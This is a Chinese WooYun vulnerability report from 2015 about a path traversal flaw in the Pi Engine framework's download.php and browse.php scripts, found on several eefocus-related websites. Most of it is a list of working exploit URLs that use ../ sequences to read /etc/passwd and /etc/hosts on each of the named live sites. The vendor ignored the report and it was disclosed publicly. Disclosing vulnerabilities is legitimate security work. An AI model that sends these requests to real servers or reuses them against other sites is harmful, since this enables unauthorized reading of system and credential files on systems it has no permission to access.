漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2015-09-15: 细节已通知厂商并且等待厂商处理中
2015-09-20: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
与非网多个子站点通过../穿越路径能够下载任意文件。
详细说明:
与非网的多个子站点使用了一个叫 Pi Engine 的开源框架,这个框架中script目录下的download.php和browse.php存在任意文件下载漏洞。
经检测,下列站点均存在任意文件下载漏洞:
http://www.freescaleic.org/
http://analog.eefocus.com/
http://ams.eefocus.com/
http://rf.eefocus.com/
http://linear.eefocus.com/
http://mcu.eefocus.com/
http://www.stmcu.org/
http://tm.eefocus.com/
漏洞证明:
以其中一个站点为例:


http://analog.eefocus.com/script/download.php?upload/../../../../../../../../../../etc/passwd

http://analog.eefocus.com/script/browse.php?../../../../../../../../../../etc/hosts
其它站点/漏洞列表:
http://www.freescaleic.org/script/download.php?upload/../../../../../../../../../../etc/passwd
http://analog.eefocus.com/script/download.php?upload/../../../../../../../../../../etc/passwd
http://ams.eefocus.com/script/download.php?upload/../../../../../../../../../../etc/passwd
http://rf.eefocus.com/script/download.php?upload/../../../../../../../../../../etc/passwd
http://linear.eefocus.com/script/download.php?upload/../../../../../../../../../../etc/passwd
http://mcu.eefocus.com/script/download.php?upload/../../../../../../../../../../etc/passwd
http://www.stmcu.org/script/download.php?upload/../../../../../../../../../../etc/passwd
http://tm.eefocus.com/script/download.php?upload/../../../../../../../../../../etc/passwd
http://www.freescaleic.org/script/browse.php?../../../../../../../../../../etc/passwd http://analog.eefocus.com/script/browse.php?../../../../../../../../../../etc/passwd
http://ams.eefocus.com/script/browse.php?../../../../../../../../../../etc/passwd
http://rf.eefocus.com/script/browse.php?../../../../../../../../../../etc/passwd
http://linear.eefocus.com/script/browse.php?../../../../../../../../../../etc/passwd
http://mcu.eefocus.com/script/browse.php?../../../../../../../../../../etc/passwd
http://www.stmcu.org/script/browse.php?../../../../../../../../../../etc/passwd
http://tm.eefocus.com/script/browse.php?../../../../../../../../../../etc/passwd
修复方案:
删除script目录下的download.php和browse.php文件。
版权声明:转载请注明来源 BugFix@乌云
>
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-09-20 11:04
厂商回复:
漏洞Rank:4 (WooYun评价)
最新状态:
暂无